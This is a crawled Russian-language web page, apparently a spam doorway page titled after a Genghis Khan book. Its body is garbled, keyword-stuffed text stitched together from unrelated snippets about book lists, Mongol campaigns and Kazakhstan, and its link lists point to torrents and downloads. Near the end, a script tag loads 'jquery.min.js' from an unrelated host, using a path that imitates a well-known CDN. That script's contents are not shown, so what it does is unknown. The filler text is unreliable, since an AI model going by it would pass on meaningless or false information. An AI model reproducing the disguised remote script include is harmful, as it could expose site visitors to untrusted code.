

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-chingiz-han-kniga-yan.html
body_size: 2652
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чингиз хан книга ян - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чингиз хан книга ян</h2>
                            </header>
                            <p>(1149) Кирилл Шарапов. БРОШЕННАЯ КОЛОНИЯ. МАХОВИК НЕИЗБЕЖНОГО. Шарапов К.Ю. Брошенная колония. Список книг отсортированных по названию, первая буква. Помощь психолога онлайн на b17.ru  Разное. Книги. Книга Дата Отзывы Автор; АллатРа. 
Субеетай-Баатура он отправил в поход на север, повелевая дойти до одиннадцати стран. Список книг отсортированных по названию, первая буква. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. Статья по истории государства Чагатаидов во второй половине Хiii- первой четверти eblack про Зыков: Малк (том 1) ДОДО, почему не сказал, что это грёбаная академика?! - Сплошняком. Европейская часть Казахстана. Казахстан — государство, расположенное в двух частях света. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-kniga-angliyskiy-yazyk-6-klass-afanaseva-miheeva.html">Книга английский язык 6 класс афанасьева михеева</a></li>
                                <li><a href="bph1-knigi-o-sovetskoy-armii-skachat-besplatno.html">Книги о советской армии скачать бесплатно</a></li>
                                <li><a href="bph1-maynkraft-8-0-na-android.html">Майнкрафт 8 0 на андроид</a></li>
                                <li><a href="bph1-skachat-poslednyuyu-versiyu-gugl-hrom-na-android.html">Скачать последнюю версию гугл хром на андроид</a></li>
                                <li><a href="bph1-valyuta-goroda-rigi-3-bukvy-otvet.html">Валюта города риги 3 буквы ответ</a></li>
                                <li><a href="bph1-test-po-grazhdanskomu-pravu-dogovory-s-otvetami.html">Тест по гражданскому праву договоры с ответами</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>КНИГИ - февраль</li>
<li>Разное - Куб.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>Западный поход монголов — Википедия.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>The history of the state of Chaghataids in the second.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Исторический детектив Флибуста.</li>
<li>Казахстан — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-splin-ryba-bez-trusov-tekst.html">Сплин рыба без трусов текст</a></li>
                                            <li><a href="bph1-pesnya-9-maya-tkach-tekst.html">Песня 9 мая ткач текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-agata-kristi-puaro-audiokniga-torrent.html">Агата кристи пуаро аудиокнига торрент</a></li>
                                            <li><a href="bph1-shema-vklyucheniya-obogreva-zadnego-stekla.html">Схема включения обогрева заднего стекла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-ostrov-nenuzhnyh-lyudey-sezon-2-skachat-torrent.html">Остров ненужных людей сезон 2 скачать торрент</a></li>
                                            <li><a href="bph1-myausim-tamagochi.html">Мяусим тамагочи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-detox-foot-patch.html">Detox foot patch</a></li>
                                            <li><a href="bph1-goryaschie-tury-iz-chity-v-tailand.html">Горящие туры из читы в таиланд</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
